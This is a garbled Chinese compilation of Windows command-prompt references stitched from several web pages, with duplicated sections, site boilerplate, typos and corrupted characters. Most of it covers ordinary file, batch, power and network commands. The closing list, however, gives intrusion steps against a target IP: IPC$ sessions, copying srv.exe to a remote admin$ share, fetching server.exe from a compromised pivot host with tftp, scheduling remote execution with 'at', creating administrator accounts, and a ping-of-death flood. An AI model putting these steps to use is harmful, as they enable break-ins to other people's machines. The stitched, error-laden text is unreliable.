在当前目录中创建名为01、02、03的文件夹(写几个创建几个)md D:\Test\01 # 创建 D:\Test\01目录rd 删除文件/目录例:rd 01 02 03 # 删除当前目录下的01、02、03空文件夹(写几个删除几个,并且删除的文件不经过回收站)rd /s /q d:\test # 删除D:\Test(除目录本身外,还将删除指定目录下的所有子目录和文件)ren 重命名文件/目录例:ren App_01.txt App_02.txt # 将当前目录下的App_01.txt 文件重命名为App_02.txtren D:\Test Test_01 # 将c盘下的Test文件夹重命名为Test_01move 移动文件例:move *.png Test# 将当前目录下的png图片移动到当前目录下Test文件夹中(若出现同名的png图片,会询问是否覆盖)move /Y *.png Test# 将当前目录下的png图片移动到当前目录下Test文件夹中(不询问,直接覆盖写)move 1.png D:\Test\2.png# 将当前目录下的1.png移动到D盘Test文件夹中,并重命名为2.png (出现同名,会询问是否覆盖)move Test D:\Test_01# 若D盘中存在Test_01文件夹,将当前目录下的Test文件夹移动到D盘Test_01文件夹中;若不存在,将当前目录下的Test文件夹移动到D盘,并重命名为Test_01del 删除文件 (目录及子目录都不会删除)例:del Test (与 del Test\* 等价)# 删除当前目录下的Test文件夹中的所有非只读文件(子目录下的文件不删除;删除前会进行确认)del /f Test (与 del /f test\* 等价)# 删除当前目录下的Test文件夹中的所有文件(含只读文件;子目录下的文件不删除;删除前会进行确认)del /f /s /q Test D:\Test2\*.doc# 删除当前目录下的Test文件夹中所有文件及D:\Test2中所有doc文件(含只读文件;递归子目录下的文件;删除前不确认)del /ar *.*# 删除当前目录下所有只读文件del /a-s *.*# 删除当前目录下除系统文件以外的所有文件##########################################/ar、/ah、/as、/aa 分别表示删除只读、隐藏、系统、存档文件/a-r、/a-h、/a-s、/a-a 分别表示删除除只读、隐藏、系统、存档以外的文件##########################################copy 拷贝文件例:copy App_01.txt D:\Test# 将当前目录下的App_01.txt拷贝到D:\Test下(若Test中也存在一个 App_01.txt文件,会询问是否覆盖)copy D:\Test# 将当前目录下文件夹中文件(不递归子目录)拷贝到D:\Test 下(同上,会询问是否覆盖)copy App_01.txt D:\Test\App_02.txt# 将当前目录下的App_01.txt拷贝到D:\Test下,并重命名为App_02.txt (若出现同名文件,会询问是否覆盖)copy /Y App_01.txt D:\Test# 将当前目录下的App_01.txt拷贝到D:\Test 下(不询问,直接覆盖写)copy App_01.txt +# 复制文件到自己,实际上是修改了文件日期copy /Y App_01.txt + App_02.txt App.txt# 将当前目录下的App_01.txt 与 App_02.txt的内容合并写入App.txt中(不询问,直接覆盖写)copy /B Test_01+Test_02 Test# 将当前目录下的Test_01、Test_02文件合并生成Testcopy /B api* api_01# 将当前目录下的api开头的所有文件(按照名称升序排序)依次合并生成api_01tree 显示目录结构tree D:\MyFiles // 显示D:\MyFiles目录结构replace 替换文件 (即使这个文件在使用,仍然可以替换成功)replace D:\1.txt D:\Temp // 使用D盘下的1.txt强制替换D盘Temp目录中的1.txt 文件type 显示文本文件内容例:type D:\1.txt // 显示D盘中1.txt的文本内容type 1.txt // 显示当前目录下1.txt 的文本内容type D:\1.txt | more // 分页显示D盘中1.txt的文本内容more 逐屏的显示文本文件内容more 1.txt // 逐屏的显示当前目录下1.txt 的文本内容【空格:下一屏 q:退出】time # 显示或设置当前时间例:time /t # 显示当前时间time # 设置新的当前时间(格式:hh:mm:ss),直接回车则表示放弃设置date # 显示或设置当前日期例:date /t # 显示当前日期date # 设置新的当前日期(格式:YYYY/MM/DD),直接回车则表示放弃设置start 运行某程序或命令例:start /max notepad.exe # 最大化的方式启动记事本start /min calc.exe # 最小化的方式启动计算器start /min "" d:\Proxifier.exe # 最小化的方式启动Proxifier代理工具start explorer f:\ # 调用资源管理器打开f盘strat iexplore "" # 启动ie并打开网址color 设置当前cmd窗口背景色和前景色(前景色即为字体的颜色)例:color 2 # 将字体设为绿色color 02 # 将背景色设为黑色,将字体设为绿色color # 恢复到缺省设置(恢复到默认)注:color 后面只接一个参数的时候,只改变字体颜色,接两个参数的时候,先改背景颜色再改字体颜色--------------------------------------0 = 黑色 8 = 灰色 1 = 蓝色 9 = 淡蓝色2 = 绿色 A = 淡绿色3 = 浅绿色 B = 淡浅绿色4 = 红色 C = 淡红色5 = 紫色 D = 淡紫色6 = 黄色 E = 淡黄色7 = 白色 F = 亮白色--------------------------------------mode con 设备状态例:mode con #显示设备状态 CONmode con cols = 100 #设置窗口行数为 100 行mode con lines = 60 #设置窗口列数为 60 列mode con cols =100 lines =60 #设置窗口大小:100行,60列wmic 查看硬件的信息(C:\Windows\System32\wbem\WMIC.exe)例:wmic logicaldisk# 查看计算机上各个盘的相关信息wmic LogicalDisk where "Caption='C:'" get FreeSpace,Size /value# 获取C盘的剩余空间大小与总大小(单位:Byte)wmic os get Caption,InstallDate,OSArchitecture /value# 获取当前os的Caption、安装日期以及系统架构信息shutdown 关闭、重启、注销、休眠计算机例:shutdown /s # 关闭计算机(不要去尝试,真会关机)shutdown /s /t 3600 # 一小时后,关闭本地计算机(时间可以任意改 1小时=3600秒,自个儿去换算)shutdown /a # 终止系统关闭shutdown /r # 关闭并重启本地计算机shutdown /g # 关闭并重启计算机,重启后重新启动所有注册的应用程序shutdown /l # 注销本地计算机shutdown /h /f # 休眠本地计算机(强制正在运行的应用程序关闭,不前台警告用户)powercfg 设置电源方案例:powercfg -list# 列出当前用户环境中的所有电源方案的GUID以及当前使用的是哪一个电源方案powercfg -query 381b4222-f694-41f0-9685-ff5bb260df2e# 查询GUID为381b4222-f694-41f0-9685-ff5bb260df2e的电源方案的详细内容powercfg -h off # 设置禁止休眠# 设置硬盘从不关闭powercfg -change -disk-timeout-dc 0powercfg -change -disk-timeout-ac 0# 设置显示器从不关闭powercfg -change -monitor-timeout-dc 0powercfg -change -monitor-timeout-ac 0# 设置从不进入待机powercfg -change -standby-timeout-dc 0powercfg -change -standby-timeout-ac 0# 设置从不进入休眠powercfg -change -hibernate-timeout-dc 0powercfg -change -hibernate-timeout-ac 0注:dc代表直流电源即使用电池供电;ac代表交流电源即直接连接电源;后面数字为时间,单位为分钟(设置为0表示从不);好啦,文章到这里就结束啦,喜欢就点赞关注加收藏吧,更多内容正在持续更新中……有问题就会有答案希望本期内容分享能够给你带来帮助。
命令提示符大全

2.查看dns、ip、mac等
a.win98:winipcfg
b.win2000以上:ipconfig/all
c.nslookup:如查看河北的dns
c:>nslookup
default server:
address: 202.99.160.68
arp -a
7.在代理服务器端
捆绑ip和mac地址,解决局域网内盗用ip:
arp -s 192.168.10.59 00-50-ff-6c-08-75
解除网卡的ip与mac地址的绑定:
arp -d 网卡ip
8.在网络邻居上隐藏你的计算机
net config server /hidden:yes
mymovie 共享成功。
同时限制链接用户数为1人。
12.在dos行下设置静态ip
a.设置静态ip
cmd
netsh
netsh>int
interface>ip
interface ip>set add "本地链接" static ip地址 mask gateway
b.查看ip设置
语法
arp [-a [inetaddr] [-n ifaceaddr] [-g [inetaddr] [-n ifaceaddr] [-d inetaddr [ifaceaddr] [-s inetaddr etheraddr [ifaceaddr]
参数
-a [inetaddr] [-n ifaceaddr]
-g [inetaddr] [-n ifaceaddr]
与 -a 相同。
-d inetaddr [ifaceaddr]
windows命令提示符CMD使用技巧及命令手册

F8:搜索命令的历史记录,循环显示所有曾经输入的命令,直到按下回车键为止;
F9:按编号选择命令,以图形对话框方式要求您输入命令所对应的编号(从0开始),并将该命令显示在屏幕上;
Ctrl+H:删除光标左边的一个字符;
Ctrl+C Ctrl+Break,强行中止命令执行;
$A & (短 and 符号)
$B | (管道)
$C ( (左括弧)
$D 当前日期
$E Escape code (ASCII 码 27)
$F ) (右括弧)
$G > (大于符号)
$H Backspace (擦除前一个字符)
$L < (小于符号)
使用cmd的方法技巧四:
1.改变标题文字:CMD /k TITLE新标题名
2.改变前景色和背景色:CMD /t:gf(g是指定背景色的十六进制数字,常用的颜色有以下值:0 黑色,1蓝色,2 绿色,3 浅绿色,4红色,5紫色,6禁用词语,7白色,8灰色,9浅蓝,A浅绿,B浅蓝色,C浅红色,D浅紫色,E浅禁用词语,F亮白色。
另外,使用快捷键F7和F9。当我们按下F7键,可以查看所输入的所有命令。冒号前面是序列号,冒号后面是已经输入的命令。当按下F9,输入命令号码,即可快速执行相应命令(但必须记住冒号前面的序列命令号码才能正确使用)。 使用cmd的方法技巧二:
WINDOWS命令大全-批处理命令集

批处理命令集常用的几个命令echo、@、call、pause、rem是批处理文件最常用的几个命令,我们就从他们开始学起。
ECHO表示显示此命令后的字符。
echo off 表示在此语句后所有运行的命令都不显示命令行本身。
@ 与echo off相象,但它是加在其它命令行的最前面,表示运行时不显示命令行本身。
CALL表示调用另一条批处理文件(如果直接调用别的批处理文件,执行完那条文件后将无法执行当前文件后续命令)PAUSE运行此句会暂停,显示Press any key to continue... 等待用户按任意键后继续。
REM表示此命令后的字符为解释行,不执行,只是给自己今后查找用的。
| 管道命令< 或> 重定向命令。
“<”,例如:tlntadmn < test.txt 指把test.txt的内容赋值给tlntadmn命令@表示执行@后面的命令,但不会显示出来(后台执行);例:@dir c:\winnt >> d:\log.txt 意思是:后台执行dir,并把结果存在d:\log.txt中>与>>的区别">"指:覆盖;">>"指:保存到(添加到)。
如:@dir c:\winnt >> d:\log.txt和@dir c:\winnt > d:\log.txt二个命令分别执行二次比较看:用>>的则是把二次的结果都保存了,而用:>则只有一次的结果,是因为第二次的结果把第一次的覆盖了。
非常用命令ASSOC作用:显示或修改文件扩展名关联ASSOC [.ext[=[fileType]]].ext 指定跟文件类型关联的文件扩展名fileType 指定跟文件扩展名关联的文件类型键入ASSOC 而不带参数,显示当前文件关联。
如果只用文件扩展名调用ASSOC,则显示那个文件扩展名的当前文件关联。
windows操作系统命令提示符参考

Windows操作系统命令提示符参考winver检查Windows版本dxdiag检查DirectX信息Sndvol32音量控制程序sfc.exe系统文件检查器gpedit.msc 组策略regedit.exe 注册表Msconfig.exe 系统配置实用程序cmd.exe CMD命令提示符chkdsk.exe Chkdsk磁盘检查mem.exe显示内存使用情况services.msc 服务lusrmgr.msc 本地账户管理drwtsn32 系统医生cleanmgr 整理iexpress 木马捆绑工具,系统自带mmc 控制台dcpromo 活动目录安装ntbackup 系统备份和还原rononce -p 15秒关机taskmgr 任务管理器conf 启动netmeetingdevmgmt.msc 设备管理器diskmgmt.msc NT的磁盘管理器compmgmt.msc 计算机管理winchat 局域网聊天dvdplay DVD播放器mplayer2 简易widnows media playermspaint 画图板nslookup 网络管理的工具syskey 系统加密,一旦加密就不能解开,保护windows xp系统的双重密码wupdmgr WIDNOWS UPDATEClipbrd 剪贴板查看器Odbcad32 ODBC数据源管理器Nslookup IP地址侦测器ASSOC 显示或修改文件扩展名关联。
AT 计划在计算机上运行的命令和程序。
ATTRIB 显示或更改文件属性。
BREAK 设置或清除扩展式 CTRL+C 检查。
CACLS 显示或修改文件的访问控制列表(ACLs)。
CALL 从另一个批处理程序调用这一个。
CD 显示当前目录的名称或将其更改。
CHCP 显示或设置活动代码页数。
CHDIR 显示当前目录的名称或将其更改。
CHKDSK 检查磁盘并显示状态报告。
CHKNTFS 显示或修改启动时间磁盘检查。
如何在Windows系统中使用命令提示符

如何在Windows系统中使用命令提示符在Windows系统中使用命令提示符(CMD)可以让用户通过命令行界面执行各种操作和任务。
CMD是一个强大而实用的工具,它提供了许多功能和命令,可以帮助用户更高效地管理和操作系统。
本文将介绍如何在Windows系统中使用命令提示符,涵盖常用命令和操作技巧,帮助读者更好地利用CMD。
一、什么是命令提示符命令提示符是Windows系统默认的命令行界面,它以黑色背景和光标表示,用户可以通过输入命令来执行各种操作。
命令提示符可以让用户直接操作系统内核,执行一些高级任务和管理工作。
与图形用户界面(GUI)相比,命令提示符更灵活、更高效,尤其在一些复杂的操作和批处理任务中表现出色。
二、打开命令提示符在Windows系统中,打开命令提示符有多种方法。
以下是一些常用的方法:1. 使用快捷键:按下Win + R组合键,打开运行对话框,输入"cmd"并按下Enter即可打开命令提示符。
2. 使用开始菜单:点击开始菜单,找到"Windows 系统"文件夹,并点击其中的"命令提示符"快捷方式。
3. 使用搜索功能:点击任务栏左侧的搜索框,输入"cmd",然后点击搜索结果中的"命令提示符"图标即可打开。
无论使用哪种方法,都能快速打开命令提示符,并开始使用CMD。
三、基本操作命令在命令提示符中,用户可以通过输入命令来执行各种操作。
以下是一些常用的基本操作命令:1. dir:显示当前目录下的文件和文件夹列表。
可以使用dir /p命令实现分页显示。
2. cd:切换当前目录。
可以使用cd..返回上级目录,cd \返回根目录,cd 文件夹名进入指定目录。
3. md:创建新的文件夹。
可以使用md 文件夹名命令创建新的文件夹。
4. rd:删除指定的文件夹。
可以使用rd 文件夹名命令删除文件夹。
需要注意的是,rd命令只能删除空文件夹。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
net time \\目标ip 查看对方时间
net time \\目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息
net view 查看本地局域网内开启了哪些共享
net view \\ip 查看对方局域网内开启了哪些共享
tftp -i 对方IP put c:\server.exe 登陆后,上传本地c:\server.exe至主机
ftp ip 端口 用于上传文件至服务器或进行文件操作,默认端口为21。bin指用二进制方式传送(可执行文件进);默认为ASCII格式传送(文本文件时)
route print 显示出IP路由,将主要显示网络地址Network addres,子网掩码Netmask,网关地址Gateway addres,接口地址Interface
net share ipc$ /del 删除ipc$共享
net share c$ /del 删除C:共享
net user guest 12345 用guest用户登陆后用将密码改为12345
net password 密码 更改系统登陆密码
netstat -a 查看开启了哪些端口,常用netstat -an
telnet 在本机上直接键入telnet 将进入本机的telnet
copy 路径\文件名1 路径\文件名2 /y 复制文件1到指定的目录为文件2,用参数/y就同时取消确认你要改写一份现存目录文件
copy c:\srv.exe \\ip\admin$ 复制本地c:\srv.exe到对方的admin下
attrib 文件名 -A -R -S -H 或 +A +R +S +H 去掉(添加)某文件的 存档,只读,系统,隐藏 属性;用+则是添加为某属性
dir 查看文件,参数:/Q显示文件及目录属系统哪个用户,/T:C显示文件创建时间,/T:A显示文件上次被访问时间,/T:W上次被修改时间
date /t 、 time /t 使用此参数即“DATE/T”、“TIME/T”将只显示当前日期和时间,而不必输入新日期和时间
kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件
net use \\ip\ipc$ /del 删除IPC链接
net use h: /del 删除映射对方到本地的为H:的映射
net user 用户名 密码 /add 建立用户
net user guest /active:yes 激活guest用户
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net config 显示系统网络设置
net logoff 断开连接的共享
net pause 服务名 暂停某服务
net send ip "文本信息" 向对方发信息
net ver 局域网内正在使用的网络连接类型和信息
net share 查看本地开启的共享
net share ipc$ 开启ipc$共享
net localgroup administrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数
net start 查看开启了哪些服务
net start 服务名 开启服务;(如:net start telnet, net start schedule)
#2 二:
del /S /Q 目录 或用:rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。(二个命令作用相同)
move 盘符\路径\要移动的文件名 存放移动文件的路径\移动后文件名 移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖
arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理性的MAC地址。arp -a将显示出全部信息
start 程序名或命令 /max 或/min 新开一个新窗口并最大化(最小化)运行某程序或命令
mem 查看cpu使用情况
attrib 文件名(目录名ቤተ መጻሕፍቲ ባይዱ 查看某文件(目录)的属性
net use \\ip\ipc$ " " /user:" " 建立IPC空链接
net use \\ip\ipc$ "密码" /user:"用户名" 建立IPC非空链接
net use h: \\ip\c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: \\ip\c$ 登陆后映射对方C:到本地为H:
netstat -n 查看端口的网络连接情况,常用netstat -an
netstat -v 查看正在进行的工作
netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)
netstat -s 查看正在使用的所有协议使用情况
set 指定环境变量名称=要指派给变量的字符 设置环境变量
set 显示当前所有的环境变量
set p(或其它字符) 显示出当前以字符p(或其它字符)开头的所有环境变量
pause 暂停批处理程序,并显示出:请按任意键继续....
if 在批处理程序中执行条件处理(更多说明见if命令及变量)
cppy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件,注:2st.txt文件头要空三排,参数:/b指二进制文件,/a指ASCLL格式文件
copy \\ip\admin$\svv.exe c:\ 或:copy\\ip\admin$\*.* 复制对方admini$共享下的srv.exe文件(所有文件)至本地C:
ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)
ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址,ipconfig可用参数“/all”显示全部配置信息
tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
fc one.txt two.txt > 3st.txt 对比二个文件并把不同之处输出到3st.txt文件中,"> "和"> >" 是重定向命令
at id号 开启已注册的某个计划任务
at /delete 停止所有计划任务,用参数/yes则不需要确认就直接停止
at id号 /delete 停止某个已注册的计划任务
at 查看所有的计划任务
at \\ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机
finger username @host 查看最近有哪些用户登陆
telnet ip 端口 远和登陆服务器,默认端口为23
open ip 连接到IP(属telnet登陆后的命令)
goto 标签 将cmd.exe导向到批处理程序中带标签的行(标签必须单独一行,且以冒号打头,例如:“:start”标签)
call 路径\批处理文件名 从批处理程序中调用另一个批处理程序 (更多说明见call /?)
for 对一组文件中的每一个文件执行某个特定命令(更多说明见for命令及变量)
find 文件名 查找某文件
title 标题名字 更改CMD窗口标题名字
color 颜色值 设置cmd控制台前景和背景颜色;0=黑、1=蓝、2=绿、3=浅绿、4=红、5=紫、6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白
prompt 名称 更改cmd.exe的显示的命令提示符(把C:\、D:\统一改为:EntSky\ )
nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写
tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。
xcopy 要复制的文件或目录树 目标地址\目录名 复制文件和目录树,用参数/Y将不提示覆盖相同文件
tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:\server.exe 登陆后,将“IP”的server.exe下载到目标主机c:\server.exe 参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模式)进行传送
echo on或off 打开或关闭echo,仅用echo不加参数则显示当前echo设置
echo 信息 在屏幕上显示出信息
